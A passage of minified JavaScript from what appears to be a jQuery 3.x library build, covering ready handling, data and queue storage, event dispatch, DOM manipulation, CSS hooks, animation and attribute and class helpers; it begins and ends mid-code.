Pt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bt.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&Pt.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},bt.readyException=function(t){n.setTimeout(function(){throw t})};var jt=bt.Deferred();bt.fn.ready=function(t){return jt.then(t).catch(function(t){bt.readyException(t)}),this},bt.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--bt.readyWait:bt.isReady)||(bt.isReady=!0,!0!==t&&--bt.readyWait>0||jt.resolveWith(st,[bt]))}}),bt.ready.then=jt.then,"complete"===st.readyState||"loading"!==st.readyState&&!st.documentElement.doScroll?n.setTimeout(bt.ready):(st.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var Mt=function(t,e,n,i,o,r,s){var a=0,l=t.length,u=null==n;if("object"===bt.type(n)){o=!0;for(a in n)Mt(t,e,a,n[a],!0,r,s)}else if(void 0!==i&&(o=!0,bt.isFunction(i)||(s=!0),u&&(s?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(bt(t),n)})),e))for(;a<l;a++)e(t[a],n,s?i:i.call(t[a],a,e(t[a],n)));return o?t:u?e.call(t):l?e(t[0],n):r},Ht=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};g.uid=1,g.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ht(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,o=this.cache(t);if("string"==typeof e)o[bt.camelCase(e)]=n;else for(i in e)o[bt.camelCase(i)]=e[i];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][bt.camelCase(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){Array.isArray(e)?e=e.map(bt.camelCase):(e=bt.camelCase(e),e=e in i?[e]:e.match(Nt)||[]),n=e.length;for(;n--;)delete i[e[n]]}(void 0===e||bt.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!bt.isEmptyObject(e)}};var Rt=new g,zt=new g,Lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Wt=/[A-Z]/g;bt.extend({hasData:function(t){return zt.hasData(t)||Rt.hasData(t)},data:function(t,e,n){return zt.access(t,e,n)},removeData:function(t,e){zt.remove(t,e)},_data:function(t,e,n){return Rt.access(t,e,n)},_removeData:function(t,e){Rt.remove(t,e)}}),bt.fn.extend({data:function(t,e){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===t){if(this.length&&(o=zt.get(r),1===r.nodeType&&!Rt.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(i=s[n].name,0===i.indexOf("data-")&&(i=bt.camelCase(i.slice(5)),b(r,i,o[i])));Rt.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){zt.set(this,t)}):Mt(this,function(e){var n;if(r&&void 0===e){if(void 0!==(n=zt.get(r,t)))return n;if(void 0!==(n=b(r,t)))return n}else this.each(function(){zt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){zt.remove(this,t)})}}),bt.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=Rt.get(t,e),n&&(!i||Array.isArray(n)?i=Rt.access(t,e,bt.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=bt.queue(t,e),i=n.length,o=n.shift(),r=bt._queueHooks(t,e),s=function(){bt.dequeue(t,e)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete r.stop,o.call(t,s,r)),!i&&r&&r.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Rt.get(t,n)||Rt.access(t,n,{empty:bt.Callbacks("once memory").add(function(){Rt.remove(t,[e+"queue",n])})})}}),bt.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?bt.queue(this[0],t):void 0===e?this:this.each(function(){var n=bt.queue(this,t,e);bt._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&bt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){bt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=bt.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Rt.get(r[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(e)}});var Ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Bt=new RegExp("^(?:([+-])=|)("+Ft+")([a-z%]*)$","i"),qt=["Top","Right","Bottom","Left"],Ut=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&bt.contains(t.ownerDocument,t)&&"none"===bt.css(t,"display")},Yt=function(t,e,n,i){var o,r,s={};for(r in e)s[r]=t.style[r],t.style[r]=e[r];o=n.apply(t,i||[]);for(r in e)t.style[r]=s[r];return o},Vt={};bt.fn.extend({show:function(){return w(this,!0)},hide:function(){return w(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ut(this)?bt(this).show():bt(this).hide()})}});var Kt=/^(?:checkbox|radio)$/i,Gt=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xt=/^$|\/(?:java|ecma)script/i,Qt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Qt.optgroup=Qt.option,Qt.tbody=Qt.tfoot=Qt.colgroup=Qt.caption=Qt.thead,Qt.th=Qt.td;var Jt=/<|&#?\w+;/;!function(){var t=st.createDocumentFragment(),e=t.appendChild(st.createElement("div")),n=st.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),vt.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",vt.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Zt=st.documentElement,te=/^key/,ee=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ne=/^([^.]*)(?:\.(.+)|)/;bt.event={global:{},add:function(t,e,n,i,o){var r,s,a,l,u,c,h,d,f,p,m,g=Rt.get(t);if(g)for(n.handler&&(r=n,n=r.handler,o=r.selector),o&&bt.find.matchesSelector(Zt,o),n.guid||(n.guid=bt.guid++),(l=g.events)||(l=g.events={}),(s=g.handle)||(s=g.handle=function(e){return void 0!==bt&&bt.event.triggered!==e.type?bt.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Nt)||[""],u=e.length;u--;)a=ne.exec(e[u])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f&&(h=bt.event.special[f]||{},f=(o?h.delegateType:h.bindType)||f,h=bt.event.special[f]||{},c=bt.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&bt.expr.match.needsContext.test(o),namespace:p.join(".")},r),(d=l[f])||(d=l[f]=[],d.delegateCount=0,h.setup&&!1!==h.setup.call(t,i,p,s)||t.addEventListener&&t.addEventListener(f,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),o?d.splice(d.delegateCount++,0,c):d.push(c),bt.event.global[f]=!0)},remove:function(t,e,n,i,o){var r,s,a,l,u,c,h,d,f,p,m,g=Rt.hasData(t)&&Rt.get(t);if(g&&(l=g.events)){for(e=(e||"").match(Nt)||[""],u=e.length;u--;)if(a=ne.exec(e[u])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f){for(h=bt.event.special[f]||{},f=(i?h.delegateType:h.bindType)||f,d=l[f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=d.length;r--;)c=d[r],!o&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(r,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,p,g.handle)||bt.removeEvent(t,f,g.handle),delete l[f])}else for(f in l)bt.event.remove(t,f+e[u],n,i,!0);bt.isEmptyObject(l)&&Rt.remove(t,"handle events")}},dispatch:function(t){var e,n,i,o,r,s,a=bt.event.fix(t),l=new Array(arguments.length),u=(Rt.get(this,"events")||{})[a.type]||[],c=bt.event.special[a.type]||{};for(l[0]=a,e=1;e<arguments.length;e++)l[e]=arguments[e];if(a.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,a)){for(s=bt.event.handlers.call(this,a,u),e=0;(o=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(i=((bt.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,i,o,r,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(r=[],s={},n=0;n<l;n++)i=e[n],o=i.selector+" ",void 0===s[o]&&(s[o]=i.needsContext?bt(o,this).index(u)>-1:bt.find(o,this,null,[u]).length),s[o]&&r.push(i);r.length&&a.push({elem:u,handlers:r})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(bt.Event.prototype,t,{enumerable:!0,configurable:!0,get:bt.isFunction(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[bt.expando]?t:new bt.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==D()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===D()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(t){return l(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},bt.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},bt.Event=function(t,e){if(!(this instanceof bt.Event))return new bt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?T:S,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&bt.extend(this,e),this.timeStamp=t&&t.timeStamp||bt.now(),this[bt.expando]=!0},bt.Event.prototype={constructor:bt.Event,isDefaultPrevented:S,isPropagationStopped:S,isImmediatePropagationStopped:S,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=T,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=T,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=T,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},bt.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&te.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&ee.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},bt.event.addProp),bt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){bt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,o=t.relatedTarget,r=t.handleObj;return o&&(o===i||bt.contains(i,o))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}}),bt.fn.extend({on:function(t,e,n,i){return $(this,t,e,n,i)},one:function(t,e,n,i){return $(this,t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,bt(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=S),this.each(function(){bt.event.remove(this,t,n,e)})}});var ie=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,oe=/<script|<style|<link/i,re=/checked\s*(?:[^=]|=\s*.checked.)/i,se=/^true\/(.*)/,ae=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;bt.extend({htmlPrefilter:function(t){return t.replace(ie,"<$1></$2>")},clone:function(t,e,n){var i,o,r,s,a=t.cloneNode(!0),l=bt.contains(t.ownerDocument,t);if(!(vt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||bt.isXMLDoc(t)))for(s=x(a),r=x(t),i=0,o=r.length;i<o;i++)N(r[i],s[i]);if(e)if(n)for(r=r||x(t),s=s||x(a),i=0,o=r.length;i<o;i++)O(r[i],s[i]);else O(t,a);return s=x(a,"script"),s.length>0&&C(s,!l&&x(t,"script")),a},cleanData:function(t){for(var e,n,i,o=bt.event.special,r=0;void 0!==(n=t[r]);r++)if(Ht(n)){if(e=n[Rt.expando]){if(e.events)for(i in e.events)o[i]?bt.event.remove(n,i):bt.removeEvent(n,i,e.handle);n[Rt.expando]=void 0}n[zt.expando]&&(n[zt.expando]=void 0)}}}),bt.fn.extend({detach:function(t){return j(this,t,!0)},remove:function(t){return j(this,t)},text:function(t){return Mt(this,function(t){return void 0===t?bt.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return P(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||E(this,t).appendChild(t)})},prepend:function(){return P(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return P(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return P(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(bt.cleanData(x(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return bt.clone(this,t,e)})},html:function(t){return Mt(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!oe.test(t)&&!Qt[(Gt.exec(t)||["",""])[1].toLowerCase()]){t=bt.htmlPrefilter(t);try{for(;n<i;n++)e=this[n]||{},1===e.nodeType&&(bt.cleanData(x(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return P(this,arguments,function(e){var n=this.parentNode;bt.inArray(this,t)<0&&(bt.cleanData(x(this)),n&&n.replaceChild(e,this))},t)}}),bt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){bt.fn[t]=function(t){for(var n,i=[],o=bt(t),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),bt(o[s])[e](n),ct.apply(i,n.get());return this.pushStack(i)}});var le=/^margin/,ue=new RegExp("^("+Ft+")(?!px)[a-z%]+$","i"),ce=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)};!function(){function t(){if(a){a.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Zt.appendChild(s);var t=n.getComputedStyle(a);e="1%"!==t.top,r="2px"===t.marginLeft,i="4px"===t.width,a.style.marginRight="50%",o="4px"===t.marginRight,Zt.removeChild(s),a=null}}var e,i,o,r,s=st.createElement("div"),a=st.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",vt.clearCloneStyle="content-box"===a.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(a),bt.extend(vt,{pixelPosition:function(){return t(),e},boxSizingReliable:function(){return t(),i},pixelMarginRight:function(){return t(),o},reliableMarginLeft:function(){return t(),r}}))}();var he=/^(none|table(?!-c[ea]).+)/,de=/^--/,fe={position:"absolute",visibility:"hidden",display:"block"},pe={letterSpacing:"0",fontWeight:"400"},me=["Webkit","Moz","ms"],ge=st.createElement("div").style;bt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=M(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,r,s,a=bt.camelCase(e),l=de.test(e),u=t.style;if(l||(e=z(a)),s=bt.cssHooks[e]||bt.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(t,!1,i))?o:u[e];r=typeof n,"string"===r&&(o=Bt.exec(n))&&o[1]&&(n=y(t,e,o),r="number"),null!=n&&n===n&&("number"===r&&(n+=o&&o[3]||(bt.cssNumber[a]?"":"px")),vt.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(l?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,i){var o,r,s,a=bt.camelCase(e);return de.test(e)||(e=z(a)),s=bt.cssHooks[e]||bt.cssHooks[a],s&&"get"in s&&(o=s.get(t,!0,n)),void 0===o&&(o=M(t,e,i)),"normal"===o&&e in pe&&(o=pe[e]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),bt.each(["height","width"],function(t,e){bt.cssHooks[e]={get:function(t,n,i){if(n)return!he.test(bt.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?F(t,e,i):Yt(t,fe,function(){return F(t,e,i)})},set:function(t,n,i){var o,r=i&&ce(t),s=i&&W(t,e,i,"border-box"===bt.css(t,"boxSizing",!1,r),r);return s&&(o=Bt.exec(n))&&"px"!==(o[3]||"px")&&(t.style[e]=n,n=bt.css(t,e)),L(t,n,s)}}}),bt.cssHooks.marginLeft=H(vt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(M(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),bt.each({margin:"",padding:"",border:"Width"},function(t,e){bt.cssHooks[t+e]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+qt[i]+e]=r[i]||r[i-2]||r[0];return o}},le.test(t)||(bt.cssHooks[t+e].set=L)}),bt.fn.extend({
css:function(t,e){return Mt(this,function(t,e,n){var i,o,r={},s=0;if(Array.isArray(e)){for(i=ce(t),o=e.length;s<o;s++)r[e[s]]=bt.css(t,e[s],!1,i);return r}return void 0!==n?bt.style(t,e,n):bt.css(t,e)},t,e,arguments.length>1)}}),bt.Tween=B,B.prototype={constructor:B,init:function(t,e,n,i,o,r){this.elem=t,this.prop=n,this.easing=o||bt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=r||(bt.cssNumber[n]?"":"px")},cur:function(){var t=B.propHooks[this.prop];return t&&t.get?t.get(this):B.propHooks._default.get(this)},run:function(t){var e,n=B.propHooks[this.prop];return this.options.duration?this.pos=e=bt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):B.propHooks._default.set(this),this}},B.prototype.init.prototype=B.prototype,B.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=bt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){bt.fx.step[t.prop]?bt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[bt.cssProps[t.prop]]&&!bt.cssHooks[t.prop]?t.elem[t.prop]=t.now:bt.style(t.elem,t.prop,t.now+t.unit)}}},B.propHooks.scrollTop=B.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},bt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},bt.fx=B.prototype.init,bt.fx.step={};var ve,be,ye=/^(?:toggle|show|hide)$/,_e=/queueHooks$/;bt.Animation=bt.extend(X,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return y(n.elem,t,Bt.exec(e),n),n}]},tweener:function(t,e){bt.isFunction(t)?(e=t,t=["*"]):t=t.match(Nt);for(var n,i=0,o=t.length;i<o;i++)n=t[i],X.tweeners[n]=X.tweeners[n]||[],X.tweeners[n].unshift(e)},prefilters:[K],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),bt.speed=function(t,e,n){var i=t&&"object"==typeof t?bt.extend({},t):{complete:n||!n&&e||bt.isFunction(t)&&t,duration:t,easing:n&&e||e&&!bt.isFunction(e)&&e};return bt.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in bt.fx.speeds?i.duration=bt.fx.speeds[i.duration]:i.duration=bt.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){bt.isFunction(i.old)&&i.old.call(this),i.queue&&bt.dequeue(this,i.queue)},i},bt.fn.extend({fadeTo:function(t,e,n,i){return this.filter(Ut).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=bt.isEmptyObject(t),r=bt.speed(e,n,i),s=function(){var e=X(this,bt.extend({},t),r);(o||Rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",r=bt.timers,s=Rt.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&_e.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=t&&r[o].queue!==t||(r[o].anim.stop(n),e=!1,r.splice(o,1));!e&&n||bt.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Rt.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],r=bt.timers,s=i?i.length:0;for(n.finish=!0,bt.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),bt.each(["toggle","show","hide"],function(t,e){var n=bt.fn[e];bt.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(Y(e,!0),t,i,o)}}),bt.each({slideDown:Y("show"),slideUp:Y("hide"),slideToggle:Y("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){bt.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),bt.timers=[],bt.fx.tick=function(){var t,e=0,n=bt.timers;for(ve=bt.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||bt.fx.stop(),ve=void 0},bt.fx.timer=function(t){bt.timers.push(t),bt.fx.start()},bt.fx.interval=13,bt.fx.start=function(){be||(be=!0,q())},bt.fx.stop=function(){be=null},bt.fx.speeds={slow:600,fast:200,_default:400},bt.fn.delay=function(t,e){return t=bt.fx?bt.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var o=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(o)}})},function(){var t=st.createElement("input"),e=st.createElement("select"),n=e.appendChild(st.createElement("option"));t.type="checkbox",vt.checkOn=""!==t.value,vt.optSelected=n.selected,t=st.createElement("input"),t.value="t",t.type="radio",vt.radioValue="t"===t.value}();var we,xe=bt.expr.attrHandle;bt.fn.extend({attr:function(t,e){return Mt(this,bt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){bt.removeAttr(this,t)})}}),bt.extend({attr:function(t,e,n){var i,o,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?bt.prop(t,e,n):(1===r&&bt.isXMLDoc(t)||(o=bt.attrHooks[e.toLowerCase()]||(bt.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void bt.removeAttr(t,e):o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:(t.setAttribute(e,n+""),n):o&&"get"in o&&null!==(i=o.get(t,e))?i:(i=bt.find.attr(t,e),null==i?void 0:i))},attrHooks:{type:{set:function(t,e){if(!vt.radioValue&&"radio"===e&&l(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,o=e&&e.match(Nt);if(o&&1===t.nodeType)for(;n=o[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?bt.removeAttr(t,n):t.setAttribute(n,n),n}},bt.each(bt.expr.match.bool.source.match(/\w+/g),function(t,e){var n=xe[e]||bt.find.attr;xe[e]=function(t,e,i){var o,r,s=e.toLowerCase();return i||(r=xe[s],xe[s]=o,o=null!=n(t,e,i)?s:null,xe[s]=r),o}});var Ce=/^(?:input|select|textarea|button)$/i,ke=/^(?:a|area)$/i;bt.fn.extend({prop:function(t,e){return Mt(this,bt.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[bt.propFix[t]||t]})}}),bt.extend({prop:function(t,e,n){var i,o,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&bt.isXMLDoc(t)||(e=bt.propFix[e]||e,o=bt.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=bt.find.attr(t,"tabindex");return e?parseInt(e,10):Ce.test(t.nodeName)||ke.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),vt.optSelected||(bt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),bt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bt.propFix[this.toLowerCase()]=this}),bt.fn.extend({addClass:function(t){var e,n,i,o,r,s,a,l=0;if(bt.isFunction(t))return this.each(function(e){bt(this).addClass(t.call(this,e,J(this)))});if("string"==typeof t&&t)for(e=t.match(Nt)||[];n=this[l++];)if(o=J(n),i=1===n.nodeType&&" "+Q(o)+" "){for(s=0;r=e[s++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,o,r,s,a,l=0;if(bt.isFunction(t))return this.each(function(e){bt(this).removeClass(t.call(this,e,J(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Nt)||[];n=this[l++];)if(o=J(n),i=1===n.nodeType&&" "+Q(o)+" "){for(s=0;r=e[s++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):bt.isFunction(t)?this.each(function(n){bt(this).toggleClass(t.call(this,n,J(this),e),e)}):this.each(function(){var e,i,o,r;if("string"===n)for(i=0,o=bt(this),r=t.match(Nt)||[];e=r[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 